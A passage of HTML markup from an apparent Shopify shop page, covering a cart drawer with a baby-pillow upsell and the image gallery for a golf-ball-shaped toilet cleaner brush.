                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="1"
  
>
  
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-cozie-cradle-baby-pillow-cozie-cradle-baby-nursing-pillow-cozy-cradle-pillow-feeding-pillow {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--checkbox_1 cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="false"
            data-handle="cozie-cradle-baby-pillow-cozie-cradle-baby-nursing-pillow-cozy-cradle-pillow-feeding-pillow"
            data-toggle="true"
            data-id="49028780196157"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//maxsmile.in/cdn/shop/files/cozy-cradle-baby-pillow-849.jpg?v=1755781287&width=500"
                      alt="Cozy Cradle Baby Pillow Pillow"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Cozy Cradle Baby Pillow
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>Rs. 629.30</span>
                      <span class='compare-price'>Rs. 899.00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__checkbox flex-center upsell-toggle-btn'>
                  <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49028780196157">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9533614555453" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Rs. 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
               <div class="shiprocket-headless" data-type="cart"></div>

                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24516448420157__main" class="shopify-section section"><section
  id="MainProduct-template--24516448420157__main"
  class="page-width section-template--24516448420157__main-padding"
  data-section="template--24516448420157__main"
><style data-shopify>.section-template--24516448420157__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24516448420157__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24516448420157__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24516448420157__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24516448420157__main"
  data-section="template--24516448420157__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24516448420157__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24516448420157__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24516448420157__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24516448420157__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24516448420157__main-45957325750589"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24516448420157__main-45957325750589"
            data-alt="Golf Shape Toilet Cleaner Brush"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=1946" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=246 246w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=493 493w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=600 600w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=713 713w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=823 823w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=990 990w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=1100 1100w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=1206 1206w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=1346 1346w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=1426 1426w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=1646 1646w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24516448420157__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=1946" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=246 246w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=493 493w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=600 600w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=713 713w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=823 823w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=990 990w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=1100 1100w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=1206 1206w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=1346 1346w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=1426 1426w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=1646 1646w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45957325750589">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24516448420157__main-45957326012733"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24516448420157__main-45957326012733"
            data-alt="Golf Shape Toilet Cleaner Brush"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0615711252653928; --preview-ratio: 1.0615711252653928;"
>
  
  <noscript><div class="product__media media">
        <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=1946" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=246 246w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=493 493w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=600 600w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=713 713w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=823 823w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=990 990w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=1100 1100w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=1206 1206w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=1346 1346w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=1426 1426w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=1646 1646w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=1946 1946w" width="1946" height="1833" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24516448420157__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=1946" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=246 246w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=493 493w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=600 600w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=713 713w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=823 823w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=990 990w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=1100 1100w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=1206 1206w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=1346 1346w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=1426 1426w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=1646 1646w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=1946 1946w" width="1946" height="1833" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45957326012733">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24516448420157__main-45957326799165"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24516448420157__main-45957326799165"
            data-alt="Golf Shape Toilet Cleaner Brush"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=1946" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=246 246w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=493 493w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=600 600w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=713 713w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=823 823w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=990 990w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=1100 1100w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=1206 1206w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=1346 1346w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=1426 1426w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=1646 1646w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24516448420157__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=1946" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=246 246w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=493 493w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=600 600w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=713 713w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=823 823w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=990 990w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=1100 1100w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=1206 1206w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=1346 1346w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=1426 1426w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=1646 1646w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45957326799165">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24516448420157__main-45957326831933"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24516448420157__main-45957326831933"
            data-alt="Golf Shape Toilet Cleaner Brush"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=1946" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=246 246w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=493 493w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=600 600w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=713 713w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=823 823w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=990 990w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=1100 1100w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=1206 1206w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=1346 1346w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=1426 1426w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=1646 1646w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24516448420157__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
